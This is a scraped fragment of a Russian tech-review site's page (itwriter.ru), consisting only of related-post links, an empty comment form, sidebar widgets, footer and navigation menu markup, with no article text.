                                <h3>
                                    <a href="https://itwriter.ru/2016/12/16/xiaomi-mi-wi-fi-router-3/">Обзор доступного двухдиапазонного роутера Xiaomi Mi Wi-Fi Router...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2016-12-16T17:34:04+03:00">16.12.2016</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2016/11/004-8.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2016/12/06/asustor-as1002t/"
                                   title="Обзор сетевого хранилища ASUSTOR AS1002T">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2016/12/06/asustor-as1002t/">Обзор сетевого хранилища ASUSTOR AS1002T</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2016-12-06T16:18:07+03:00">06.12.2016</time></span>
								                            </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>        
        
        
        
        
        
                    <div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="pc-comment-normal">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/08/13/thecus_n2520_n4520/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://itwriter.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="a7d7081c55"  name="a7d7081c55"   cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a7cb0cb7952cb9c5b8f1db6009c29cda" );document.getElementById("a7d7081c55").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1874' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
        
        
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center pcsb-boxed-whole pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://itwriter.ru/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside><aside id="recent-comments-7" class="widget widget_recent_comments"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">quay</span> к записи <a href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/#comment-108413">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a></li><li class="recentcomments"><span class="comment-author-link">Mikoeko</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-87706">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-85616">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">StudyDocx</span> к записи <a href="https://itwriter.ru/2021/11/30/ezviz-c1t/#comment-84982">Обзор камеры для наблюдения EZVIZ C1T – очень простое решение.</a></li><li class="recentcomments"><span class="comment-author-link">Олег</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-83194">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://itwriter.ru/2016/10/17/palit-gtx-1060-super-jetstream/#comment-76968">Обзор и тестирорование видеокарты Palit GTX 1060 Super JetStream</a></li><li class="recentcomments"><span class="comment-author-link">Newswriter</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-74987">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74665">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74664">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">Domer</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74477">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li></ul></aside><aside id="block-6" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://itwriter.ru/tags/acer/" class="tag-cloud-link tag-link-112 tag-link-position-1"  aria-label="Acer (72 элемента)">Acer</a>
<a href="https://itwriter.ru/tags/adata-technology/" class="tag-cloud-link tag-link-1436 tag-link-position-2"  aria-label="ADATA Technology (62 элемента)">ADATA Technology</a>
<a href="https://itwriter.ru/tags/amd/" class="tag-cloud-link tag-link-260 tag-link-position-3"  aria-label="AMD (43 элемента)">AMD</a>
<a href="https://itwriter.ru/tags/android/" class="tag-cloud-link tag-link-1000 tag-link-position-4"  aria-label="Android (63 элемента)">Android</a>
<a href="https://itwriter.ru/tags/apple/" class="tag-cloud-link tag-link-38 tag-link-position-5"  aria-label="Apple (83 элемента)">Apple</a>
<a href="https://itwriter.ru/tags/archos/" class="tag-cloud-link tag-link-407 tag-link-position-6"  aria-label="Archos (41 элемент)">Archos</a>
<a href="https://itwriter.ru/tags/asus/" class="tag-cloud-link tag-link-132 tag-link-position-7"  aria-label="Asus (290 элементов)">Asus</a>
<a href="https://itwriter.ru/tags/asus-rog/" class="tag-cloud-link tag-link-2168 tag-link-position-8"  aria-label="ASUS ROG (69 элементов)">ASUS ROG</a>
<a href="https://itwriter.ru/tags/biostar/" class="tag-cloud-link tag-link-261 tag-link-position-9"  aria-label="Biostar (50 элементов)">Biostar</a>
<a href="https://itwriter.ru/tags/cooler-master/" class="tag-cloud-link tag-link-3489 tag-link-position-10"  aria-label="Cooler Master (38 элементов)">Cooler Master</a>
<a href="https://itwriter.ru/tags/creative/" class="tag-cloud-link tag-link-2819 tag-link-position-11"  aria-label="Creative (61 элемент)">Creative</a>
<a href="https://itwriter.ru/tags/deepcool/" class="tag-cloud-link tag-link-267 tag-link-position-12"  aria-label="Deepcool (38 элементов)">Deepcool</a>
<a href="https://itwriter.ru/tags/honor/" class="tag-cloud-link tag-link-3126 tag-link-position-13"  aria-label="Honor (44 элемента)">Honor</a>
<a href="https://itwriter.ru/tags/hp/" class="tag-cloud-link tag-link-603 tag-link-position-14"  aria-label="HP (48 элементов)">HP</a>
<a href="https://itwriter.ru/tags/huawei/" class="tag-cloud-link tag-link-1231 tag-link-position-15"  aria-label="Huawei (93 элемента)">Huawei</a>
<a href="https://itwriter.ru/tags/intel/" class="tag-cloud-link tag-link-217 tag-link-position-16"  aria-label="Intel (47 элементов)">Intel</a>
<a href="https://itwriter.ru/tags/lenovo/" class="tag-cloud-link tag-link-297 tag-link-position-17"  aria-label="Lenovo (131 элемент)">Lenovo</a>
<a href="https://itwriter.ru/tags/lg/" class="tag-cloud-link tag-link-152 tag-link-position-18"  aria-label="LG (70 элементов)">LG</a>
<a href="https://itwriter.ru/tags/msi/" class="tag-cloud-link tag-link-192 tag-link-position-19"  aria-label="MSI (65 элементов)">MSI</a>
<a href="https://itwriter.ru/tags/nvidia/" class="tag-cloud-link tag-link-176 tag-link-position-20"  aria-label="nvidia (65 элементов)">nvidia</a>
<a href="https://itwriter.ru/tags/samsung/" class="tag-cloud-link tag-link-290 tag-link-position-21"  aria-label="Samsung (47 элементов)">Samsung</a>
<a href="https://itwriter.ru/tags/sony/" class="tag-cloud-link tag-link-67 tag-link-position-22"  aria-label="Sony (40 элементов)">Sony</a>
<a href="https://itwriter.ru/tags/ssd/" class="tag-cloud-link tag-link-159 tag-link-position-23"  aria-label="SSD (71 элемент)">SSD</a>
<a href="https://itwriter.ru/tags/steelseries/" class="tag-cloud-link tag-link-392 tag-link-position-24"  aria-label="SteelSeries (44 элемента)">SteelSeries</a>
<a href="https://itwriter.ru/tags/synology/" class="tag-cloud-link tag-link-143 tag-link-position-25"  aria-label="synology (48 элементов)">synology</a>
<a href="https://itwriter.ru/tags/toshiba/" class="tag-cloud-link tag-link-339 tag-link-position-26"  aria-label="Toshiba (52 элемента)">Toshiba</a>
<a href="https://itwriter.ru/tags/transcend/" class="tag-cloud-link tag-link-812 tag-link-position-27"  aria-label="Transcend (49 элементов)">Transcend</a>
<a href="https://itwriter.ru/tags/viewsonic/" class="tag-cloud-link tag-link-523 tag-link-position-28"  aria-label="ViewSonic (70 элементов)">ViewSonic</a>
<a href="https://itwriter.ru/tags/xiaomi/" class="tag-cloud-link tag-link-869 tag-link-position-29"  aria-label="Xiaomi (60 элементов)">Xiaomi</a>
<a href="https://itwriter.ru/tags/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d1%80%d1%82%d0%b0/" class="tag-cloud-link tag-link-2636 tag-link-position-30"  aria-label="Видеокарта (44 элемента)">Видеокарта</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%bc%d1%8b%d1%88%d1%8c/" class="tag-cloud-link tag-link-3178 tag-link-position-31"  aria-label="Игровая мышь (52 элемента)">Игровая мышь</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3191 tag-link-position-32"  aria-label="Игровой монитор (57 элементов)">Игровой монитор</a>
<a href="https://itwriter.ru/tags/%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81-%d0%bf%d0%ba/" class="tag-cloud-link tag-link-3302 tag-link-position-33"  aria-label="Корпус ПК (65 элементов)">Корпус ПК</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" class="tag-cloud-link tag-link-3145 tag-link-position-34"  aria-label="Материнская плата (74 элемента)">Материнская плата</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-3165 tag-link-position-35"  aria-label="Мониторы (52 элемента)">Мониторы</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba/" class="tag-cloud-link tag-link-3261 tag-link-position-36"  aria-label="Ноутбук (76 элементов)">Ноутбук</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba%d0%b8/" class="tag-cloud-link tag-link-2746 tag-link-position-37"  aria-label="Ноутбуки (57 элементов)">Ноутбуки</a>
<a href="https://itwriter.ru/tags/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3149 tag-link-position-38"  aria-label="Проектор (37 элементов)">Проектор</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd/" class="tag-cloud-link tag-link-2851 tag-link-position-39"  aria-label="Смартфон (302 элемента)">Смартфон</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/" class="tag-cloud-link tag-link-3102 tag-link-position-40"  aria-label="Смартфоны (40 элементов)">Смартфоны</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d1%83%d1%80%d0%b0/" class="tag-cloud-link tag-link-3358 tag-link-position-41"  aria-label="игровая клавиатура (37 элементов)">игровая клавиатура</a>
<a href="https://itwriter.ru/tags/%d0%bb%d1%8e%d0%b1%d0%b8%d0%bc%d1%8b%d0%b5-%d0%b2%d0%b5%d0%bd%d0%b4%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-13 tag-link-position-42"  aria-label="любимые вендоры (39 элементов)">любимые вендоры</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-205 tag-link-position-43"  aria-label="монитор (90 элементов)">монитор</a>
<a href="https://itwriter.ru/tags/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82/" class="tag-cloud-link tag-link-191 tag-link-position-44"  aria-label="планшет (60 элементов)">планшет</a>
<a href="https://itwriter.ru/tags/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5/" class="tag-cloud-link tag-link-8 tag-link-position-45"  aria-label="рабочее (42 элемента)">рабочее</a></p></aside>    </div>
</div>
        </div>

		    </div>
</div>
    <div class="clear-footer"></div>

		                            <div id="widget-area"
                                    >
                    <div class="container">
                                                    <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_popular_news_widget-4" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Самые популярные материалы</span></h4>                <ul id="penci-popularwg-8257"
                    data-settings='{"type":"all","categories":"all","number":"5","featured":"","allfeatured":"","thumbright":"","postdate":""}' data-paged="1"
                    data-action="penci_popular_news_ajax"
                    data-mes="Sorry, No more posts"
                    data-max="889"
                    class="side-newsfeed display-order-numbers order-numbers-1">

					
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">1</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/04/unnamed-1.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/04/20/thecus-n4350/"
                                           title="Сетевой накопитель Thecus N4350">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/04/20/thecus-n4350/" rel="bookmark"
                                           title="Сетевой накопитель Thecus N4350">
											Сетевой накопитель Thecus N4350                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-04-20T17:46:40+03:00">20.04.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">2</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/05/ARCHOS-70c-Neon.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/05/02/archos-70c-neon/"
                                           title="Планшет ARCHOS 70c Neon">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/05/02/archos-70c-neon/" rel="bookmark"
                                           title="Планшет ARCHOS 70c Neon">
											Планшет ARCHOS 70c Neon                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-05-02T15:40:30+03:00">02.05.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/" rel="bookmark"
                                           title="Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.">
											Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T21:18:48+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">4</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2015/12/0033.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/" rel="bookmark"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											Обзор игровой клавиатуры ASUS Cerberus Keyboard                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2015-12-08T19:59:32+03:00">08.12.2015</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b8%d1%82%d1%8c-%d0%b3%d0%be%d0%b2%d1%8f%d0%b4%d0%b8%d0%bd%d1%83-%d0%bd%d0%b0-%d1%81%d0%ba%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b4%d0%ba%d0%b5-%d0%b8/" rel="bookmark"
                                           title="Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.">
											Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T00:31:34+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_quote_widget-3" class="widget penci_quote_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">ITWRITER.RU</span></h4>
			                <div class="quote-widget">
					<i class="penci-faicon fa fa-quote-left" ></i>                    <p>От гаджета до кластера!</p>
                </div>
			
			</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1 last">
                                <aside id="penci_facebook_widget-2" class="widget penci_facebook_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Соцсети(ь)</span></h4>                <div id="fb-root"></div>
                <script data-cfasync="false">(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v9.0";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-page"
                     data-href="https://vk.com/itwriter" data-height="302"                     data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="true" data-adapt-container-width="true">
                    <div class="fb-xfbml-parse-ignore"><a
                                href="https://vk.com/itwriter">Соцсети(ь)</a></div>
                </div>
				</aside>                            </div>
                                                </div>
                </div>
                    <footer id="footer-section"
        class="penci-footer-social-media
                "
                itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
                                    <div class="footer-logo-copyright
             footer-not-logo            ">
                
                
                                    <div id="footer-copyright">
                        <p>@2009-2025 - ITWRITER.RU</p>
                    </div>
                                                    <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                        class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                    </div>
                            </div>
            </div>
</footer>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <a href="#" id="close-sidebar-nav"
       class="header-6 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-6 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://itwriter.ru/"><img
                                        class="penci-lazy sidebar-nav-logo penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                        width="473"
                                        height="94"
                                        data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
											                </div>
			
			                <div class="header-social sidebar-nav-social">
					<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                </div>
			
			
			<ul id="menu-new_menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
